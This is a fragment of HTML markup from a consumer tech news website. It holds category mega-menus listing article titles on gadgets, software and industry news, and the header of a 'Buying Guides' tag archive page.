                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="10" class="active"><a href="https://techywhacky.com/category/gear/">All</a></li>
                        <li data-cat-id="14" class=""><a href="https://techywhacky.com/category/gear/audio/">Audio</a></li><li data-cat-id="12" class=""><a href="https://techywhacky.com/category/gear/camera/">Camera</a></li><li data-cat-id="13" class=""><a href="https://techywhacky.com/category/gear/laptop/">Laptop</a></li><li data-cat-id="11" class=""><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="10" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Downgrade iOS 17 to iOS 16 Without Data Loss" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-745x375.png 745w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/">How to Downgrade iOS 17 to iOS 16 Without Data Loss</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="15 Ways to Fix Cursor Stuck on the Left Side of the Screen" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/12/15-Ways-to-Fix-Cursor-Stuck-on-the-Left-Side-of-the-Screen-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/ways-to-fix-cursor-stuck-on-the-left-side-of-the-screen/">15 Ways to Fix Cursor Stuck on the Left Side of the Screen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="TOZO Open Buds 2023 Elevating True Wireless with Featherlight Design and Supreme Audio" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/TOZO-Open-Buds-2023-Elevating-True-Wireless-with-Featherlight-Design-and-Supreme-Audio-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tozo-open-buds-wireless-with-featherlight-design-and-supreme-audio/">TOZO Open Buds 2023: Elevating True Wireless with Featherlight Design and Supreme Audio</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/audio-editing-software/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Audio Editing Software: Top Tools for Post-Production and Sound Enhancement" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_4-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/audio-editing-software/">Audio Editing Software: Top Tools for Post-Production and Sound Enhancement</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Top 10 Mobile Apps for Photo Editing" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_1-4-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-mobile-apps-for-photo-editing/">Top 10 Mobile Apps for Photo Editing &#8211; Unleash Your Creativity</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What Is Hi-Res Audio and How to Experience It" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-2-744x375.png 744w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/what-is-hi-res-audio-and-how-to-experience-it/">What Is Hi-Res Audio and How to Experience It</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://techywhacky.com/tag/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://techywhacky.com/tag/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://techywhacky.com/tag/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://techywhacky.com/tag/ces-2017/'>CES 2017</a></li><li><a href='https://techywhacky.com/tag/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://techywhacky.com/tag/ios-10/'>iOS 10</a></li><li><a href='https://techywhacky.com/tag/iphone-7/'>iPhone 7</a></li><li><a href='https://techywhacky.com/tag/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/computers/">Computers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="3" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Exploring Different Types of Computer Storage: HDD, SSD, and NVMe" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_2-3-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/exploring-different-types-of-computer-storage-hdd-ssd-and-nvme/">Exploring Different Types of Computer Storage: HDD, SSD, and NVMe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tips for Optimizing Your Computer&#039;s Performance" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Tips-for-Optimizing-Your-Computers-Performance-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/tips-for-optimizing-your-computers-performance-speed-up-your-system/">Tips for Optimizing Your Computer&#8217;s Performance: Speed Up Your System</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-productivity-software/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Productivity Software: Essential Tools for Efficient Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/Screenshot_9-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-productivity-software/">Top 10 Productivity Software: Essential Tools for Efficient Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/applications/">Applications</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="6" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to become an effective Instagram Influencer" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2024/01/How-to-become-an-effective-Instagram-Influencer-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-become-an-effective-instagram-influencer/">How to become an effective Instagram Influencer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/12/5-Instagram-Insights-Each-Web-based-Entertainment-Director-Ought-to-Zero-in-On-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/5-instagram-insights-each-web-based-entertainment-director-ought-to-zero-in-on/">5 Instagram Insights Each Web-based Entertainment Director Ought to Zero in On</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/12-Ways-To-Fix-‘Something-Went-Wrong-Twitch-Login-Error-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/12-ways-to-fix-something-went-wrong-twitch-login-error/">12 Ways To Fix ‘Something Went Wrong’ Twitch Login Error</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Use GPT-4 in Bing Chat with Multimodal Feature (Right now)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Use-GPT-4-in-Bing-Chat-with-Multimodal-Feature-Right-now-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-use-gpt-4-in-bing-chat-with-multimodal-feature/">How to Use GPT-4 in Bing Chat with Multimodal Feature</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Enable Windows 11 Mica Effect in Google Chrome" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/10/How-to-Enable-Windows-11-Mica-Effect-in-Google-Chrome-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-enable-windows-11-mica-effect-in-google-chrome/">How to Enable Windows 11 Mica Effect in Google Chrome</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Discover the 10 Best Google Play Store Alternatives &amp; Similar Apps" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/10-Best-Google-Play-Store-Alternatives-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/discover-the-10-best-google-play-store-alternatives-similar-apps/">Discover the 10 Best Google Play Store Alternatives &#038; Similar Apps</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/security/">Security</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="8" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news2-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/google-has-been-asked-to-take-down-over-a-million-websites/">Google has been asked to take down over a million websites</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news8-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-warby-parker-of-hair-color-madison-reed-scores-new-funding-and-a-cmo/">The Warby Parker of hair color, Madison Reed, scores new funding and a CMO</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news9-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/shopify-ceo-attempts-to-defend-continued-hosting-of-breitbarts-online-store/">Shopify CEO attempts to defend continued hosting of Breitbart&#8217;s online store</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://techywhacky.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Techy Whacky"data-light-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-light-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-dark-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x"width="510" height="56">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://techywhacky.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-12">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://techywhacky.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://techywhacky.com/tag/buying-guides/">Buying Guides</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>Buying Guides</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
